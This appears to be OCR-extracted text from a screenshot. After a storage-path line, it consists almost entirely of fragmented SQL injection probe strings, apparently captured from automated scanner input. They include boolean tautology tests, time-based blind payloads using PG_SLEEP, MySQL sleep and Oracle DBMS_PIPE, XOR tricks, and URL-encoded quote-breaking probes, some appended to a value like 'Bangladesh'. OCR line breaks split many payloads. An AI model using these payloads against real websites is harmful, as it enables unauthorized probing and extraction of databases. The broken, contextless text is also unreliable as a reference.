
"bZzrin45"="
1-1) OR 178=
Bangladesh0'XOR(if(now()=sysdate(),slee
(SELECT 178 FROM
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
PG_SLEEP(15))--
@@ZQ72G
-1' OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
1-1) OR 997=
-1" OR 5*5=25 or
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
1-1)) OR 737=
-1" OR 5*5=26 or
(SELECT 737 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
-1" OR 5*5=25 or
"EnG2vPAW"="
1-1) OR 35=(SELECT
Bangladesh????
35 FROM
%2527%2522\'\"
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
1????%2527%2522\'\"
'GqAcAwrJ'='
-1' OR 5*5=25 or
'A035DPLC'='
1-1)) OR 423=
-1" OR 5*5=25 or
(SELECT 423 FROM
"xA63RCsc"="